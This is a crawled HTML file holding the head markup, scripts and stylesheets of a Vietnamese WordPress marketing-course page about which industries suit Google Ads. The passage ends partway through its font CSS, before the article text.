

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/
body_size: 19011
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hocmarketingbinhduong.com/xmlrpc.php"/>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ngành nghề nào nên áp dụng Quảng cáo Google Ads 【 Binh Duong Micro 】</title>
<meta name="description" content="Ngành nghề nào nên áp dụng Quảng cáo Google Ads là câu hỏi mà mình thường hay gặp phải trong thời gian gần đây, hôm nay mình chia sẽ ngắn gọn, xúc tích cho"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ngành nghề nào nên áp dụng Quảng cáo Google Ads 【 Binh Duong Micro 】"/>
<meta property="og:description" content="Ngành nghề nào nên áp dụng Quảng cáo Google Ads là câu hỏi mà mình thường hay gặp phải trong thời gian gần đây, hôm nay mình chia sẽ ngắn gọn, xúc tích cho"/>
<meta property="og:url" content="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/"/>
<meta property="og:site_name" content="Khóa Học Marketing Online từ Binh Duong Micro"/>
<meta property="article:section" content="Google Ads"/>
<meta property="og:image" content="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg"/>
<meta property="og:image:secure_url" content="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg"/>
<meta property="og:image:width" content="1020"/>
<meta property="og:image:height" content="765"/>
<meta property="og:image:alt" content="Ngành nghề nào nên áp dụng Quảng cáo Google Ads"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Ngành nghề nào nên áp dụng Quảng cáo Google Ads 【 Binh Duong Micro 】"/>
<meta name="twitter:description" content="Ngành nghề nào nên áp dụng Quảng cáo Google Ads là câu hỏi mà mình thường hay gặp phải trong thời gian gần đây, hôm nay mình chia sẽ ngắn gọn, xúc tích cho"/>
<meta name="twitter:image" content="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="marketingOnline"/>
<meta name="twitter:label2" content="Time to read"/>
<meta name="twitter:data2" content="1 minute"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"Ng\u00e0nh ngh\u1ec1 n\u00e0o n\u00ean \u00e1p d\u1ee5ng Qu\u1ea3ng c\u00e1o Google Ads \u3010 Binh Duong Micro \u3011","datePublished":"2021-02-04T00:50:15+00:00","dateModified":"2021-02-04T00:50:15+00:00","articleSection":"Google Ads","author":{"@type":"Person","name":"marketingOnline"},"description":"Ng\u00e0nh ngh\u1ec1 n\u00e0o n\u00ean \u00e1p d\u1ee5ng Qu\u1ea3ng c\u00e1o Google Ads l\u00e0 c\u00e2u h\u1ecfi m\u00e0 m\u00ecnh th\u01b0\u1eddng hay g\u1eb7p ph\u1ea3i trong th\u1eddi gian g\u1ea7n \u0111\u00e2y, h\u00f4m nay m\u00ecnh chia s\u1ebd ng\u1eafn g\u1ecdn, x\u00fac t\u00edch cho","name":"Ng\u00e0nh ngh\u1ec1 n\u00e0o n\u00ean \u00e1p d\u1ee5ng Qu\u1ea3ng c\u00e1o Google Ads \u3010 Binh Duong Micro \u3011","@id":"https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/#richSnippet","isPartOf":{"@id":"https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="dns-prefetch" href="//cdn.jsdelivr.net"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.3"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.3"/>
<link rel="prefetch" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.3"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Feed" href="https://hocmarketingbinhduong.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Comments Feed" href="https://hocmarketingbinhduong.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Khóa Học Marketing Online từ Binh Duong Micro » Ngành nghề nào nên áp dụng Quảng cáo Google Ads Comments Feed" href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hocmarketingbinhduong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c41c8fac6df0099952e850ccd5d2608b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="easy-callnow-css" href="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://hocmarketingbinhduong.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel="stylesheet" id="flatsome-main-css" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.3" type="text/css" media="all"/>
<style id="flatsome-main-inline-css" type="text/css">
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.3);
				src:
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.3) format("embedded-opentype"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.3) format("woff2"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.3) format("truetype"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.3) format("woff"),
					url(https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.3#fl-icons) format("svg");
			}
</style>
<link rel="stylesheet" id="flatsome-style-css" href="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/style.css?ver=3.17.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<link rel="https://api.w.org/" href="https://hocmarketingbinhduong.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://hocmarketingbinhduong.com/wp-json/wp/v2/posts/970"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hocmarketingbinhduong.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hocmarketingbinhduong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhocmarketingbinhduong.com%2Fnganh-nghe-nao-nen-ap-dung-quang-cao-google-ads%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hocmarketingbinhduong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhocmarketingbinhduong.com%2Fnganh-nghe-nao-nen-ap-dung-quang-cao-google-ads%2F&amp;format=xml"/>
		<script src="/_private/static/script.min.js"></script><script>run('4cafbfb78d76ec53-9de6d82428bb474de5a3437d-fd771aa15344c8744ab2a2829f3a8f9070efd25ebab3b3b76c0937aa12', 'js_session1', false);</script></head><body data-rsssl="1" class="wp-singular post-template-default single single-post postid-970 single-format-standard wp-theme-flatsome boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0945771982">
	            <img class="lazy" src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt="&lt;php _e(&#39;Click to Call&#39;,&#39;call-now&#39;); ?&gt;"/>
	            <noscript>&amp;lt;img src="https://hocmarketingbinhduong.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0945 77 1982</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #0064e8;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #0064e8;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #0064e8;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #baf5a7;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #eee;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 								right: 5px; 			}
	    </style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZXXPWS');</script>
<!-- End Google Tag Manager -->



<link rel="icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-32x32.jpg" sizes="32x32"/>
<link rel="icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-192x192.jpg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-180x180.jpg"/>
<meta name="msapplication-TileImage" content="https://hocmarketingbinhduong.com/wp-content/uploads/2020/04/cropped-content-marketing-is-king-1-270x270.jpg"/>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}html{background-color:#1e73be!important;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 37px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #dd9933;}.nav .nav-dropdown{border-color: #dd9933 }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #769cbf;}.nav .nav-dropdown{background-color: #769cbf}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #1e73be;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
